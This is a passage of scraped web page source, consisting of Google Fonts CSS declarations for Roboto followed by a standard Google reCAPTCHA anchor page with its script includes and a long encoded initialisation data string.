  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UWmY9bZoIZsJpmFsso-Z6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UWmY9bZoIZsJpmFsso-Z6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UWmY9bZoIZsJpmFsso-Z6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4cew71sw41tw4w4w57DpcOOTcK/SMKzwozCtsONwpR/VcOgDgzCpsKSw4rCucKzwq8MNU7CukbCusODDj0Pw4vDrMKWHy7CqEzDpwhhw5TCq8OPXAhAa3stwogZw7bCtDYvw5BGeMOAwqAmw58Zw4nCqQJ/w7Z+wqPDuElVEsKbHcOBE1/[base64]/DocKhw57Du8OZwpXDnCl8w54sN8OOw63DrxbDq8OpHcOKw4Fdw40fw7lDwoJ4b07DnHk/w5kjUsOEw55wNsKgfMOLACFbw5DDkzbCg13CvnzDiWzCrEbDglAQeDjCjnHDrlFLdMO2wpoDwqtnwpgxwodew4FtQcOSNDLDmnRhB8Klw7M2cyhEwrJXF8K4w4plw4TCn8O+wqt/HcOVwq89BcKdwq/DkcKSw7bCpg17woDCpg48G8KJEcKVWcKqw7J4wqwvw6NFVFfCncO8E33CtMKCMF1pw7zDkjwgUjTCiMOvw54dwrokERR/VsOawqjDmEXDqsOcZsKBSMKGC8OzYm7CrMONw7XDqSIYw4bDv8KJwr3DnSxTwr/Ci8K/[base64]/w6fDgTTCoMKmRcKdwovDncOSw4YMGg53w61nFMKjwqrCrmfCucKUw6MowpHCnsK6w4LCnTlKwoXDojxJBMOtKQhYwpfDl8Otw6fDlSlTdMOYO8OZw7tlTsONE15awoUbXcOfw5Riw7YBw7vCm3ohw73DksK2w47CkcOSEl8gMcO/GxnDgDXCgyxowoHCkMKWwoDDpTjDoMKVCi/[base64]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[base64]/[base64]/DtsKjw5dhWsORwrkwARLCj8O2wpRXHSrCnHxdw4nDjsOow4/CoiTDjkbDgMKAwpwsw6sheQs9w7PCjSHChcKfwp1mw4bCksOdQMKswpVPwrFOwrTDgn7Dm8ONBkzDjcOJwpHDlMOMXMKbw5FXwrcmRRo/FTdbHH/DpVV4woc8w5LCk8Kgw5nDg8K4HcOqwrpRc8KOfMOlw5vCpC5IGzzCgCfDvGjDpcOiw6TDmMK0w4p2w6IcazrDtQ/CvHXDgBDDscOxw7ZyE8OpwpNLT8K0HMOtL8O0w5nCtsKew4BKwqxHw73DuAYow5YDwoTDlTFcf8OteMOxw6LDk8KAekE5wo/DrEVPZTFrMyPDn8KsSsK6TgUceMORcMKvwq7Dq8Obw6jDusKTdmzCocOoUcKyw67DksOxJkzDm31xw57DpsOTGnfCl8Orw5nDqnvCp8K9b8OcVMKrX8OFwpnDnMOiIMO6w5daw7J/DcOWw4h7wpQtZ01Iwrh4w4vDjsKIwrBUwoLCi8Otw7hcw4LDhWjDjcOwwrPDrHwyQcKqw73DrHhNw5MgdcO5w6IKWMKuEQstw7cWOMOBHA0bw5Q8w6Upwo98cnhxMhbDj8O/dy7CoR0kw4vDocKzw4nCqFvDskfDn8Onw7olw5rDm1ZrAMOBw7Yhw5vDikPDuzLDs8OGw7LCqj7CksOcwr3DrVnDh8O9wrfCl8KKwr3Dhl4tRsONw6kFw7zCisORWnHCtcOTfVbDiyvDhjUHwq3DtT7Dtn/[base64]/[base64]/DhVrCk8K8ZcOMdVAKesOHw7tGf8ONKT7Dh8KfEsK/w51cwpcoH2fDnMO3YMKRHlbCmsKLw7UowpA5w7fDkMObw5VSSEU6YMKjw7Y/[base64]/DuBh0IBFGO8KHDsKsD8K/[base64]/w5fCjXnDncKWTjDDhcOUFCNcwqRndsKsZMKME8OuCcOIwq/DlSQewqM4w5dOwo41w5jDmMKXwrPDsBnDpVXDnXZWPcOGc8KGw5dgw5zDpRXDusOlcMOSw6YCYxEXw5E5wpApdcKiw69lOB0Sw5XChXY8YcOacWvCgBkxwppka3nDo8OVDMORw7fCpTMyw6HCpcKKUg/DjUgPw5oyHsKCecO3RgdFNsK6w4LDn8O1OUZHPhEiwo3CsAPCjW7DhcOUQDM/IcKMHMO2wpBcEcOqw6PCixPDlQ/CgyPCiV1uw4FkagB1w6LCqsKAZRzDp8Oew57Cv2ktwoQow5TDgj7CosKTEMK+woPDmsKMw4LCkSbDrMOxwr4yOw/DgcKpwqXDugoJw5xHLzfDlAdPN8OIw6LDjgABw6wselnDocK7W1pSVSIYw53CssOAYWDDnnJ7wokowqbCmMOteMOXNsKJw6FNwrR/[base64]/MAfDjlzCrcOXwrbCssKEKmM5wrnCqMKRwqcXw6Zsw4HDmg/DvMKAw5Viw4dJw7dvwr5eOsKoG2TDmcO7wqDDlsKZPsKlw5TCu3AQWMO9cG3Dh1R7HcKlDMOmwqhwXShmwoY2woTCicOJQWfDusOCNsOgX8OJw5rCmglHWsK1wr9/EG/[base64]/DiixqZcOaDEjCsDYtwrFeT3/CmsKvw60jw7HDpsONBEUrwqdcdD5uwr9AYsKawphpVMO5woXCsB9nwpvDs8OYw6wYZhVBZMOaExNGwoBGGMKhw7vCm8Kww6o6wqvDmW1Awol6woVRYToVOsKiMkzCvnHCnMONwoYUw70pwo5EcC8lHsK3PF7CmMKNY8KqLGFuaw3DvEMEwoXDt1VxLMKrw7g/wp5ow4ItwotpeV9kWcO7TMK5wpx9wqojw6rDgMKVK8K4wo5uJCoOYMOFwoFeEQIUQTIfwpjDo8O9H8OrO8OtQC7CoSjCt8OiAsKIK21jw6nDq8KvYMOWwqIfC8KVGGjCk8Ogw5PCjGnCoT5cw6HCh8Ojw4glZA9uGMK4GDrCizTCsV0AwrPDjcKzw5fDvh/DohFZOjlvRcKDwp8lHsOnw4FcwoRfFcKAwpLCjMOTw48zw5XClzgSLQ3CqcK7w4llasO8w6LCnsKnw6HCgU4xwoxVRyojWkUMw4JEwrZow5AEEMKAOcOdw4/DuGxsIcOvw6XDm8OqOFFyw4TCuUjDt3bDsxnDpsKsehEeNcO7YsOWw61fw5LChnDCisOIw5LCsMO2w5UTU1wZaMOVAX7CisOhAXsCw4VHw7LDrcOJw53DpMO7wrXCj25bw6DCksK4wrpwwpTDridGwrXDgMK7w64Ow4hNJcOPQMOtw6/ClBlfYi13wojDg8K1woXDrg3Du0zDsg/[base64]/[base64]/wqVhwrhzRmrDmMOFTGbDn8KZHngjwphtFsKTw7fCiD/ComjClyjDpcK9wofCrcOjTcKeVkPDmnURw55VMcKgw7gxw4xQKsKGW0HDlsOOTsOaw7XDoMKnAGNDAMOmwqHDtmNvw5fDl2XCgsOUEsKGEivDqhDDoGbCgMOyKXDDhikqw4pfKkYQA8Oxw7g1WMKOwqLCtnXCgS7DkcKBw7rCpT1/w4TCvAR9AcKCwrrDpBjDmBNyw6HClkMHw7vCkcKeScKQbcKTw63CpnJZWwHDiHYCwrpEWS3CqQ8MwoPDlMK6fkMewocBwpZcwqsKw5gbAsOwesOgwoN6wp8MYSzDtH4gOcOvworDrW10wpdvwrrDnsO2EsKWT8O1Gx01wpsgw5PCjMOsZsKfJmwoPcOGEWbDum/CpzzDjcKqRsKHw7NrAcO+w6nCg34fwrvChMOyScKgwrDCsVbDkwVIw70/[base64]/DmGHCum4RJMKWEcOtFEnCisOWORcpbcKubG1MQ27DicOPwpPDoHbDkcOUw6cKw5hHwoghwotnf1XCisOXBsKUC8OyPcKgWMKXwoAgw4xsdj4CEk84w4bDvV7Dgn5/[base64]/AScWesK4woBGE8OMwobCoMKjNcKhwo7Co8OPPR9+Jy/DkcOTw68IZxrCoVoyORFYGcORFCXCg8Kxw5ERTCN1Mw/DucKQCcKKHcKAwoLDu8KjXU7CijPDmgMLwrfDusObfmfCtDsIfDvDliYwwrYrEMOnJBHDmjfDh8K6XEwMFX3CtAgRw54CJwMRwo4fwpk7bUTDjcKkwrfCv1oJR8KqI8KQZsOuX0A/G8KHNsKXwpgEw6DCszFoFgjDqBwldcKWJVxsJxUmBUsCNQnCt2XDo0bDt10swpYEw6B1bsK2IE0uJsKfwqbCj8O7w73CmFZUw5gwbMKwc8OCYV7ChA4Ew5dbLmLCqzfCuMO2w6DCqGRoUxbDgy1PXMOqwrR/[base64]/wqXDhlPCm8KyanFXIiHDosKRYsKkw7ciXMKkwr/DojTCl8KnJMOEHiPDlCwlwonCnn7CnmUmVcKSw7LDlhfClcKvF8KAUi86dcOewrt0KizDmgHDsHoyI8OEPcK5wrXDgijCqsOYbBbCtgrCnntlYcKrwo/DgyTCmynDl1zDkXbCj2bDqiQxGSvCvsO6BcOdwrXDgcK8ViEdworDm8OEwq1tDhUdKsKXwp19dMOew7Ruwq/Cs8KoA14nwo3CvXYmw7vChEZDwocZwrt4bX3CjsO5w7nCscKDYi/CuAbDocKdJsKsw55lQDLCkV/DvENfMMO1w4prSsKMaCXCn0bDlQZBw658ChPDj8Knwq0awr7Dl23DtGlXFRB9ZMKyfncdw6xLaMOew7N8w4BPDUhww4Qsw6/CmsOkDcKLwrfCsy/CmBg5YlPCsMKoLgUaw7fCiRzDkcKUwoZXFgLDrMOeb0HDrsK/RX8hKMOqecO4wr8VXFLDs8Khw7vDpwzDs8O+TsKDN8KRdsOnITENMcOUwojDvUt0wpsKMgvDqkvDi23CvsOeL1caw5vDpcKfwrbCgsO5w6Ywwpxvw685w5ZXwrsWwrvDm8Kow69Ewpo8SG/CicO1wpoYwpcaw54COMKzDcKdw5rDicO/w6UHcWfCt8OqwoLCoXXDiMOaw5PCisOiw4QkV8O+FsKiYcOZAcKIwqwJM8O3LkF2w6LDqC8pw79ow7XDuibDrMO2AMOPQyTCscKjw7/DigpQwqUGLVoLw60BQMKcAMOfw4BKcQRwwq9tFSXCj2JMbsKIUTE8VsKcw5fCpj5UOcO+ecKgQsO4Bh/Dp3PDu8OJwprDg8KawoDDocKuQcKuw70FXsO7wq0ow6LDkHgewpJew5rDswDDlD8hJcOCJ8OacQB8w5MlZsKHN8OKWBh5Km/Dux/DqnbCgA/DkcOJR8Ozwq/DjyNyw5Ajb8KuIRnCoMOSw7R4YhFNw40Dw5psZsOywoU6B0PDsjAfwqxuwpY6eCUZw4HDlsOAd03Ct2PCisKGZcKzN8KoIUxPYMKlw5DCmcKBwopJT8K1w590Jmo2RyPDl8KrwqhAwq4zEMK/w4gDBW1UO0PDjSF0wqjCtMOPw4LCmUl7w6QiTE7ClsOFB1hzwqnCisKiVQEUKj/DvsKZw5h1w63DnsKPIkM3wqBYasORXsKWUCTDkncIw7ZxwqvDv8KuBsKdThkowqrCjEFMwqLDoMOUwq/Du28tSCXCtcKEwphNNXBFH8KOCw9xw7Zcwow6AmXDpMOmGsOEwqduw4tswrgnw49Bwp4zw4/Cn3fCi0MOIsOMQTsHYMOtB8OLJzTCpQYnFWt9GwomCcK3wotbw5ABw4LDg8O+IsO5F8O8w53CosO7WWLDtcKsw43DoDsiwrNIw6DCusK+LsKoP8ObM1d7wqtoZcOREWxEwoTDtgPCqltLwrpsEDzDlsKVGUhlKjHDtsOkwr0BGsKmw5DCosOVw67DgT8kXm/CvMO+wr/Dk3wnwonDvMODwpkpwqnDlMKVwr3DvcKyEBgIwpDCoE/DgHw0wojCh8K5wqxsDsOdwpUPOsKcwpRfA8KFwpjDtsKJWMOxM8KWw6XCu1TDv8Kxw7wSTcOyHsOsWcKdw7LDvsOgOcOqMDjDijF/w41fw5rCv8KlYcOuHsO/FsOQEG0oWxXDszrCp8KaGxJow7Zrw7PCkks5HwrCqT1cfcOGIsOnw7/[base64]/ZWjDhx8Qw5HCq8KOR8OGw6zDtcKrEMKHw5pwc8OsYMOkLMK1CHQbwpdlwpM6wrVSw53DsjNRw7JpY2DCrH4WwqzDvcOAPCwfSX9WRRLDq8Onwr/[base64]/w7l8XzbCmsKzXSIYwqgVXsOaasOOwoTDucKPU1hhwoc1wpU/TcOpw4Q1OsKRw59KZsKlwpdHa8OqwpwlCcKCJ8OcCMKNT8OMa8OGYi3CtMKew4pnwpjCqxbCpGLCsMKiwqILWQg2aXfCtcOOw4TDuCDCkcK1TMK9GA8aXcKswqVyJsKkwp06SsOawothasKCP8Osw5JWfsKtIMK3wp/DnG4vw7RZUjrDikXCrsOewpPDhFJYCRjDk8OIwrgPw7PDiMO/w5rDrV7CojVrR14YP8Kdw7lXfcKcw4XCiMKuOcKpF8Knw7EGw57DtAXCm8OybCgmPFjCr8K1BcO/w7PDtsK6ahbCvz7DvEROw6fCiMO3w4RTwrzCnVzDrnzDmi9+R2NCIMKQUcOUEsOpw6c7wqwHJgzDnkIew5ZcFnPDm8OlwqNmYsOzwrgZaU1nw4FMw5gOEsOcYzLCm2QILsOhPCIvO8KIwpoaw7XDuMO8ZHPChiDCgE/DosONbFjCgsOaw5PCo13CnMOVw4PDgQ11wp/CnsOeLgl6wrsyw7giBTrDlGd4ZMOzwoNkwojDnRVkwoxGJMO5TsKzwqPCssKRwqPDp3YhwqxIwojCgMOsw4DDnmDDn8OETMKlwrrCgxFNPFU/EwnCq8K0woZtw5hrwq86NMK+I8KuwoPDqQvCl1lWw5l9LkzCvcKiwpBESGR2HsKFwok0SMOZUldGw74awqBgCzjCn8KRw4DCr8OUJAFaw6fDosKzworDryDDuUbDmGvCmMOjw492w6IXwqvDnTzCmi4pw6owLADDlsKveTjDnMKpFD/[base64]/DjcOYwo7DvMOLDMOowoXCtMKhwqPClAdowqE0aMONwotiwrRfw7bDlcO4CGnCvk/DmQRZwpRNM8OXwojDhMKQYcOnw6vCvMK1w5x2TQzDoMK9wrHCtsO/bHXDogBow5PDhHA5w4XCpSzCo1l/IwdlZsKNOAZmcnTDj1jCh8OmwoLCg8O4G2/ClBLCuBMDDDLCosOowqp5w7tTw61/[base64]/CusKiKMOIUBjDtMOuCnN1Mn0eRMOLOyFXw5F+J8Onw77Ch3ZbL27DrSrChxEUf8KswqYWWWoSYzXClcKzw74yK8KvZ8OWTjZqw4p8wp3CmDLCoMK1wpnDu8Khw5vCgRwawqvCvUlvw57Dt8OyTMOXw4vCl8K/I1XCtsK7E8KEIsKvwo95P8OCQHjDg8K+CwTDscO2wozDssO4N8O7w4/CjQDDh8OgfMK+w6Y2XAnChsO+DMOmw7Vjw5ZpwrY/PMOvC0xHwpVyw6AJMcK4woTDoU4DOMOSaDVLwr/DgsODwoczw40Vw4ItwprDhcKgVcO+PMOxwoBxwr/CkFbCscOGIUdyUsOEJsKVDWF+Sj7CmsOURMO/w68nKMOEw7tjwphcw74+TsKjwp/CkMOOwoAMOsK0QsOzUhrDmcKrwpbDksKcwprClHxcW8KQwr3CsS9tw4zDr8O8NMOBw7rCvMOteHJHw7rCpBEswqzCqMKeYnk7ccOldBPCpMOWwp/CjFxcdsKuUmDDscKaLgEmQsKlQldgwrHCvnk5w4gxD33DjMKywrPDvMODwrnDmMOjb8O3w4jCtsKWacOKw7HDtcOcworDr14NFMOFwo7DpsOmw4YiCQsGdcKPw67DlB1Cw4d/w6LDlhV4wrzDvn3CmcK+wqfDmsOPwoHCn8KcW8OKL8KDGsOAw7RxwoRsw7BSw53CisORw6clYMOsbVjCuALCuBvDtcOZwrPDtmjCmMKNTzY0UCDCvXXDrsO2BsK0Y3vCtcKYJ3EqDcOQeAXDt8KZMsKGw7JBWz8uw7fDisOywrXDhgdtwp/[base64]/[base64]/CtwYfKMKvYjzCvcOXK8OxXcOyw6ISw4VcV8KGDsKXS8KWw7HDgMKRwpTChsOQf27ClMOhwpU6w6bClWpCwrdYwrLDuTkuwpLCuiBTwofDscK1GSckPsKBw45oOX3Dl0jDkMKtwqw5wovCmm/DqsK3w7wtd0MrwqoEw7vCncKtT8O6wo3DqsKjw4ELw5jCmMO6wrAVKcO9wrELw4zCkCIJEzQbw5HDinARw4jCksKRAsOiwrxnCMO6XMOhwq4PwpDCqMOmwrXClkPDqR7DvSHDjw/Cn8O1ZkjDtMKaw5RhfXPDgTDCgX3DhxzDpTgvwq7CksK+Ink4woE/[base64]/DhMK3wqEAw7zDsMOLK8KUHMOjacO5UcKLw4fCoMOIwqDDpHXCpsOpZMOhwoMKAlvDvAbCjsOcw6vClcKGw4fCu2XCuMOwwoVtZMOgZ8ORYiUIw5UCwocoSFtuKsOVQGTDii/ChsKqQzbCtmzDtyAXTsODwoHCjcOxw7Zhw5oIw6xQV8OLesK4UcO9wqoiJMOAwr0RC1rCncKHdMOIwonCt8O0b8KXOj/DsQNOwpUzTmTCvHEmYMKyw7zDhE3DmWx0P8OxBW7Cji/Ci8OscsOvw7XDqH0aQ8OaEsKEwoo2wrXDgm7Djzsxw43DkcKkXMK4B8O/w6Y5w4hk